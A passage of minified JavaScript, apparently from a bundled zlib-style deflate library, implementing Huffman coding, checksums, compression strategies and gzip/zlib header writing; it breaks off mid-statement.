n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,js,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},wt=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},ui=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,N=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=v[v[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),v[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=v[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),Zt--)}},Hs=(a,S,v)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+v[N-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,S,v,A,m,N=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)N[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(Hs(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),js=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(ue(a,v),ue(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Es=(a,S,v,A)=>{let m=S*2,N=v*2;return a[m]<a[N]||a[m]===a[N]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},di=(a,S,v)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,S):(C=nt[m],wt(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,G,S)},Ss=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,N=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],ui(a,S),Hs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)N=C,C=S[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(N=C,C=S[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),Ss(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[le[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Qt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,js),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,G,I),Ar(a)},fi=(a,S,v,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),Ss(a,a.l_desc),Ss(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=v+5,v+4<=m&&S!==-1?Rr(a,S,v,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),di(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),di(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=fi,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,S,v,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,N=A+v;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},vs={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Bs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:pi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,gi=91,Ki=103,Rs=113,Xe=666,Ut=1,mi=2,Ve=3,Fs=4,Mr=3,Ke=(a,S)=>(a.msg=vs[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Dr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=wn(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},kr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=S,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((S=Ee[S&Zt])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let S=a.w_size,v,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);N+=S}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},$s=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&S===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=kr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},as=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=kr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},Nn=(a,S)=>{let v,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&S===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(S===ws)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let zs=[new Ie(0,0,0,0,$s),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=zs[a.level].max_lazy,a.good_match=zs[a.level].good_length,a.nice_match=zs[a.level].nice_length,a.max_chain_length=zs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Ts:Rs,a.adler=S.wrap===2?0:1,S.last_flush=ws,Cr(S),Wt},Lr=a=>{let S=xr(a);return S===Wt&&Mn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,N)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==bs||A<8||A>15||S<0||S>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=N,k.method=v,Lr(a)},Go=(a,S)=>Zi(a,S,bs,xo,Lo,Pn),Vr=(a,S)=>{let v,A;if(!a||!a.state||S>pi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=S,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=gi)}else m.status=gi;if(m.status===gi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(N)&&S!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||S!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,S):m.strategy===Cn?Nn(m,S):zs[m.level].func(m,S);if((C===Ve||C===Fs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===mi&&(S===Bs?Tn(m):S!==pi&&(Ir(m,0,0,!1),S===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Ts&&S!==Yi&&S!==Xi&&S!==gi&&S!==Ki&&S!==Rs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Rs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let 